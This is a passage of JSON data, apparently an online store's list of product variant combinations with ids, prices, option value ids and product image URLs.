314,"32":330}},{"id":10538,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[278,314,328],"options_map":{"29":278,"31":314,"32":328}},{"id":10539,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[278,314,329],"options_map":{"29":278,"31":314,"32":329}},{"id":10540,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[278,314,330],"options_map":{"29":278,"31":314,"32":330}},{"id":10541,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[279,314,328],"options_map":{"29":279,"31":314,"32":328}},{"id":10542,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[279,314,329],"options_map":{"29":279,"31":314,"32":329}},{"id":10543,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[279,314,330],"options_map":{"29":279,"31":314,"32":330}},{"id":10544,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[280,314,328],"options_map":{"29":280,"31":314,"32":328}},{"id":10545,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[280,314,329],"options_map":{"29":280,"31":314,"32":329}},{"id":10546,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[280,314,330],"options_map":{"29":280,"31":314,"32":330}},{"id":10547,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[281,314,328],"options_map":{"29":281,"31":314,"32":328}},{"id":10548,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[281,314,329],"options_map":{"29":281,"31":314,"32":329}},{"id":10549,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[281,314,330],"options_map":{"29":281,"31":314,"32":330}},{"id":10550,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[282,314,328],"options_map":{"29":282,"31":314,"32":328}},{"id":10551,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[282,314,329],"options_map":{"29":282,"31":314,"32":329}},{"id":10552,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[282,314,330],"options_map":{"29":282,"31":314,"32":330}},{"id":10553,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[283,314,328],"options_map":{"29":283,"31":314,"32":328}},{"id":10554,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[283,314,329],"options_map":{"29":283,"31":314,"32":329}},{"id":10555,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[283,314,330],"options_map":{"29":283,"31":314,"32":330}},{"id":10556,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[284,314,328],"options_map":{"29":284,"31":314,"32":328}},{"id":10557,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[284,314,329],"options_map":{"29":284,"31":314,"32":329}},{"id":10558,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[284,314,330],"options_map":{"29":284,"31":314,"32":330}},{"id":10559,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[285,314,328],"options_map":{"29":285,"31":314,"32":328}},{"id":10560,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[285,314,329],"options_map":{"29":285,"31":314,"32":329}},{"id":10561,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[285,314,330],"options_map":{"29":285,"31":314,"32":330}},{"id":10562,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[286,314,328],"options_map":{"29":286,"31":314,"32":328}},{"id":10563,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[286,314,329],"options_map":{"29":286,"31":314,"32":329}},{"id":10564,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[286,314,330],"options_map":{"29":286,"31":314,"32":330}},{"id":10565,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[287,314,328],"options_map":{"29":287,"31":314,"32":328}},{"id":10566,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[287,314,329],"options_map":{"29":287,"31":314,"32":329}},{"id":10567,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[287,314,330],"options_map":{"29":287,"31":314,"32":330}},{"id":10568,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[288,314,328],"options_map":{"29":288,"31":314,"32":328}},{"id":10569,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[288,314,329],"options_map":{"29":288,"31":314,"32":329}},{"id":10570,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[288,314,330],"options_map":{"29":288,"31":314,"32":330}},{"id":10571,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[289,314,328],"options_map":{"29":289,"31":314,"32":328}},{"id":10572,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[289,314,329],"options_map":{"29":289,"31":314,"32":329}},{"id":10573,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[289,314,330],"options_map":{"29":289,"31":314,"32":330}},{"id":10682,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,316,328],"options_map":{"31":315,"29":316,"32":328}},{"id":10683,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,316,329],"options_map":{"31":315,"29":316,"32":329}},{"id":10684,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,316,330],"options_map":{"31":315,"29":316,"32":330}},{"id":10685,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,317,328],"options_map":{"31":315,"29":317,"32":328}},{"id":10686,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,317,329],"options_map":{"31":315,"29":317,"32":329}},{"id":10687,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,317,330],"options_map":{"31":315,"29":317,"32":330}},{"id":10688,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,318,328],"options_map":{"31":315,"29":318,"32":328}},{"id":10689,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,318,329],"options_map":{"31":315,"29":318,"32":329}},{"id":10690,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,318,330],"options_map":{"31":315,"29":318,"32":330}},{"id":10691,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,319,328],"options_map":{"31":315,"29":319,"32":328}},{"id":10692,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,319,329],"options_map":{"31":315,"29":319,"32":329}},{"id":10693,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,319,330],"options_map":{"31":315,"29":319,"32":330}},{"id":10694,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,320,328],"options_map":{"31":315,"29":320,"32":328}},{"id":10695,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,320,329],"options_map":{"31":315,"29":320,"32":329}},{"id":10696,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,320,330],"options_map":{"31":315,"29":320,"32":330}},{"id":10697,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,321,328],"options_map":{"31":315,"29":321,"32":328}},{"id":10698,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,321,329],"options_map":{"31":315,"29":321,"32":329}},{"id":10699,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,321,330],"options_map":{"31":315,"29":321,"32":330}},{"id":10700,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,322,328],"options_map":{"31":315,"29":322,"32":328}},{"id":10701,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,322,329],"options_map":{"31":315,"29":322,"32":329}},{"id":10702,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,322,330],"options_map":{"31":315,"29":322,"32":330}},{"id":10703,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,323,328],"options_map":{"31":315,"29":323,"32":328}},{"id":10704,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,323,329],"options_map":{"31":315,"29":323,"32":329}},{"id":10705,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,323,330],"options_map":{"31":315,"29":323,"32":330}},{"id":10706,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,324,328],"options_map":{"31":315,"29":324,"32":328}},{"id":10707,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,324,329],"options_map":{"31":315,"29":324,"32":329}},{"id":10708,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,324,330],"options_map":{"31":315,"29":324,"32":330}},{"id":10709,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,325,328],"options_map":{"31":315,"29":325,"32":328}},{"id":10710,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,325,329],"options_map":{"31":315,"29":325,"32":329}},{"id":10711,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,325,330],"options_map":{"31":315,"29":325,"32":330}},{"id":10712,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,326,328],"options_map":{"31":315,"29":326,"32":328}},{"id":10713,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,326,329],"options_map":{"31":315,"29":326,"32":329}},{"id":10714,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,326,330],"options_map":{"31":315,"29":326,"32":330}},{"id":10715,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,327,328],"options_map":{"31":315,"29":327,"32":328}},{"id":10716,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,327,329],"options_map":{"31":315,"29":327,"32":329}},{"id":10717,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,327,330],"options_map":{"31":315,"29":327,"32":330}},{"id":12469,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,316,328],"options_map":{"31":314,"29":316,"32":328}},{"id":12470,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,317,328],"options_map":{"31":314,"29":317,"32":328}},{"id":12471,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,318,328],"options_map":{"31":314,"29":318,"32":328}},{"id":12472,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,319,328],"options_map":{"31":314,"29":319,"32":328}},{"id":12473,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,320,328],"options_map":{"31":314,"29":320,"32":328}},{"id":12474,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,321,328],"options_map":{"31":314,"29":321,"32":328}},{"id":12475,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,322,328],"options_map":{"31":314,"29":322,"32":328}},{"id":12476,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,323,328],"options_map":{"31":314,"29":323,"32":328}},{"id":12477,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,324,328],"options_map":{"31":314,"29":324,"32":328}},{"id":12478,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,325,328],"options_map":{"31":314,"29":325,"32":328}},{"id":12479,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,326,328],"options_map":{"31":314,"29":326,"32":328}},{"id":12480,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,327,328],"options_map":{"31":314,"29":327,"32":328}},{"id":12481,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,328,520],"options_map":{"31":314,"32":328,"29":520}},{"id":12482,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,328,521],"options_map":{"31":314,"32":328,"29":521}},{"id":12483,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,328,522],"options_map":{"31":314,"32":328,"29":522}},{"id":12484,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,328,523],"options_map":{"31":314,"32":328,"29":523}},{"id":12488,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,316,329],"options_map":{"31":314,"29":316,"32":329}},{"id":12489,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,317,329],"options_map":{"31":314,"29":317,"32":329}},{"id":12490,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,318,329],"options_map":{"31":314,"29":318,"32":329}},{"id":12491,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,319,329],"options_map":{"31":314,"29":319,"32":329}},{"id":12492,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,320,329],"options_map":{"31":314,"29":320,"32":329}},{"id":12493,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,321,329],"options_map":{"31":314,"29":321,"32":329}},{"id":12494,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,322,329],"options_map":{"31":314,"29":322,"32":329}},{"id":12495,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,323,329],"options_map":{"31":314,"29":323,"32":329}},{"id":12496,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,324,329],"options_map":{"31":314,"29":324,"32":329}},{"id":12497,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,325,329],"options_map":{"31":314,"29":325,"32":329}},{"id":12498,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,326,329],"options_map":{"31":314,"29":326,"32":329}},{"id":12499,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,327,329],"options_map":{"31":314,"29":327,"32":329}},{"id":12500,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,329,520],"options_map":{"31":314,"32":329,"29":520}},{"id":12501,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,329,521],"options_map":{"31":314,"32":329,"29":521}},{"id":12502,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,329,522],"options_map":{"31":314,"32":329,"29":522}},{"id":12503,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,329,523],"options_map":{"31":314,"32":329,"29":523}},{"id":12507,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,316,330],"options_map":{"31":314,"29":316,"32":330}},{"id":12508,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,317,330],"options_map":{"31":314,"29":317,"32":330}},{"id":12509,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,318,330],"options_map":{"31":314,"29":318,"32":330}},{"id":12510,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,319,330],"options_map":{"31":314,"29":319,"32":330}},{"id":12511,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,320,330],"options_map":{"31":314,"29":320,"32":330}},{"id":12512,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,321,330],"options_map":{"31":314,"29":321,"32":330}},{"id":12513,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,322,330],"options_map":{"31":314,"29":322,"32":330}},{"id":12514,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,323,330],"options_map":{"31":314,"29":323,"32":330}},{"id":12515,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,324,330],"options_map":{"31":314,"29":324,"32":330}},{"id":12516,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,325,330],"options_map":{"31":314,"29":325,"32":330}},{"id":12517,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,326,330],"options_map":{"31":314,"29":326,"32":330}},{"id":12518,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,327,330],"options_map":{"31":314,"29":327,"32":330}},{"id":12519,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,330,520],"options_map":{"31":314,"32":330,"29":520}},{"id":12520,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,330,521],"options_map":{"31":314,"32":330,"29":521}},{"id":12521,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,330,522],"options_map":{"31":314,"32":330,"29":522}},{"id":12522,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,330,523],"options_map":{"31":314,"32":330,"29":523}},{"id":12526,"price":null,"price_formatted":"$","image_src":null,"value_ids":[266,315,328],"options_map":{"29":266,"31":315,"32":328}},{"id":12527,"price":null,"price_formatted":"$","image_src":null,"value_ids":[267,315,328],"options_map":{"29":267,"31":315,"32":328}},{"id":12528,"price":null,"price_formatted":"$","image_src":null,"value_ids":[268,315,328],"options_map":{"29":268,"31":315,"32":328}},{"id":12529,"price":null,"price_formatted":"$","image_src":null,"value_ids":[269,315,328],"options_map":{"29":269,"31":315,"32":328}},{"id":12530,"price":null,"price_formatted":"$","image_src":null,"value_ids":[270,315,328],"options_map":{"29":270,"31":315,"32":328}},{"id":12531,"price":null,"price_formatted":"$","image_src":null,"value_ids":[271,315,328],"options_map":{"29":271,"31":315,"32":328}},{"id":12532,"price":null,"price_formatted":"$","image_src":null,"value_ids":[272,315,328],"options_map":{"29":272,"31":315,"32":328}},{"id":12533,"price":null,"price_formatted":"$","image_src":null,"value_ids":[273,315,328],"options_map":{"29":273,"31":315,"32":328}},{"id":12534,"price":null,"price_formatted":"$","image_src":null,"value_ids":[274,315,328],"options_map":{"29":274,"31":315,"32":328}},{"id":12535,"price":null,"price_formatted":"$","image_src":null,"value_ids":[275,315,328],"options_map":{"29":275,"31":315,"32":328}},{"id":12536,"price":null,"price_formatted":"$","image_src":null,"value_ids":[276,315,328],"options_map":{"29":276,"31":315,"32":328}},{"id":12537,"price":null,"price_formatted":"$","image_src":null,"value_ids":[277,315,328],"options_map":{"29":277,"31":315,"32":328}},{"id":12538,"price":null,"price_formatted":"$","image_src":null,"value_ids":[278,315,328],"options_map":{"29":278,"31":315,"32":328}},{"id":12539,"price":null,"price_formatted":"$","image_src":null,"value_ids":[279,315,328],"options_map":{"29":279,"31":315,"32":328}},{"id":12540,"price":null,"price_formatted":"$","image_src":null,"value_ids":[280,315,328],"options_map":{"29":280,"31":315,"32":328}},{"id":12541,"price":null,"price_formatted":"$","image_src":null,"value_ids":[281,315,328],"options_map":{"29":281,"31":315,"32":328}},{"id":12542,"price":null,"price_formatted":"$","image_src":null,"value_ids":[282,315,328],"options_map":{"29":282,"31":315,"32":328}},{"id":12543,"price":null,"price_formatted":"$","image_src":null,"value_ids":[283,315,328],"options_map":{"29":283,"31":315,"32":328}},{"id":12544,"price":null,"price_formatted":"$","image_src":null,"value_ids":[284,315,328],"options_map":{"29":284,"31":315,"32":328}},{"id":12545,"price":null,"price_formatted":"$","image_src":null,"value_ids":[285,315,328],"options_map":{"29":285,"31":315,"32":328}},{"id":12546,"price":null,"price_formatted":"$","image_src":null,"value_ids":[286,315,328],"options_map":{"29":286,"31":315,"32":328}},{"id":12547,"price":null,"price_formatted":"$","image_src":null,"value_ids":[287,315,328],"options_map":{"29":287,"31":315,"32":328}},{"id":12548,"price":null,"price_formatted":"$","image_src":null,"value_ids":[288,315,328],"options_map":{"29":288,"31":315,"32":328}},{"id":12549,"price":null,"price_formatted":"$","image_src":null,"value_ids":[289,315,328],"options_map":{"29":289,"31":315,"32":328}},{"id":12554,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,328,524],"options_map":{"31":315,"32":328,"29":524}},{"id":12555,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,328,525],"options_map":{"31":315,"32":328,"29":525}},{"id":12556,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,328,526],"options_map":{"31":315,"32":328,"29":526}},{"id":12557,"price":null,"price_formatted":"$","image_src":null,"value_ids":[266,315,329],"options_map":{"29":266,"31":315,"32":329}},{"id":12558,"price":null,"price_formatted":"$","image_src":null,"value_ids":[267,315,329],"options_map":{"29":267,"31":315,"32":329}},{"id":12559,"price":null,"price_formatted":"$","image_src":null,"value_ids":[268,315,329],"options_map":{"29":268,"31":315,"32":329}},{"id":12560,"price":null,"price_formatted":"$","image_src":null,"value_ids":[269,315,329],"options_map":{"29":269,"31":315,"32":329}},{"id":12561,"price":null,"price_formatted":"$","image_src":null,"value_ids":[270,315,329],"options_map":{"29":270,"31":315,"32":329}},{"id":12562,"price":null,"price_formatted":"$","image_src":null,"value_ids":[271,315,329],"options_map":{"29":271,"31":315,"32":329}},{"id":12563,"price":null,"price_formatted":"$","image_src":null,"value_ids":[272,315,329],"options_map":{"29":272,"31":315,"32":329}},{"id":12564,"price":null,"price_formatted":"$","image_src":null,"value_ids":[273,315,329],"options_map":{"29":273,"31":315,"32":329}},{"id":12565,"price":null,"price_formatted":"$","image_src":null,"value_ids":[274,315,329],"options_map":{"29":274,"31":315,"32":329}},{"id":12566,"price":null,"price_formatted":"$","image_src":null,"value_ids":[275,315,329],"options_map":{"29":275,"31":315,"32":329}},{"id":12567,"price":null,"price_formatted":"$","image_src":null,"value_ids":[276,315,329],"options_map":{"29":276,"31":315,"32":329}},{"id":12568,"price":null,"price_formatted":"$","image_src":null,"value_ids":[277,315,329],"options_map":{"29":277,"31":315,"32":329}},{"id":12569,"price":null,"price_formatted":"$","image_src":null,"value_ids":[278,315,329],"options_map":{"29":278,"31":315,"32":329}},{"id":12570,"price":null,"price_formatted":"$","image_src":null,"value_ids":[279,315,329],"options_map":{"29":279,"31":315,"32":329}},{"id":12571,"price":null,"price_formatted":"$","image_src":null,"value_ids":[280,315,329],"options_map":{"29":280,"31":315,"32":329}},{"id":12572,"price":null,"price_formatted":"$","image_src":null,"value_ids":[281,315,329],"options_map":{"29":281,"31":315,"32":329}},{"id":12573,"price":null,"price_formatted":"$","image_src":null,"value_ids":[282,315,329],"options_map":{"29":282,"31":315,"32":329}},{"id":12574,"price":null,"price_formatted":"$","image_src":null,"value_ids":[283,315,329],"options_map":{"29":283,"31":315,"32":329}},{"id":12575,"price":null,"price_formatted":"$","image_src":null,"value_ids":[284,315,329],"options_map":{"29":284,"31":315,"32":329}},{"id":12576,"price":null,"price_formatted":"$","image_src":null,"value_ids":[285,315,329],"options_map":{"29":285,"31":315,"32":329}},{"id":12577,"price":null,"price_formatted":"$","image_src":null,"value_ids":[286,315,329],"options_map":{"29":286,"31":315,"32":329}},{"id":12578,"price":null,"price_formatted":"$","image_src":null,"value_ids":[287,315,329],"options_map":{"29":287,"31":315,"32":329}},{"id":12579,"price":null,"price_formatted":"$","image_src":null,"value_ids":[288,315,329],"options_map":